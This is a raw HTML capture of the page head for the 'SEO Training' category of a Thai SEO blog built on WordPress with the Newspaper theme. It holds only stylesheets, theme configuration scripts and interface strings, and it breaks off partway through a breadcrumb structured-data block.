

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seo.co.th/category/seo-training/
body_size: 13954
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>SEO Training | SEO Blog | Search Engine Optimization Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.seo.co.th/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.seo.co.th/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.seo.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.seo.co.th/wp-json/wp/v2/categories/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.seo.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2ba041bf8b","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.seo.co.th\/wp-admin\/","wpRestNonce":"2ba041bf8b","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.seo.co.th\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/blog.seo.co.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="456f6ea5d6";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
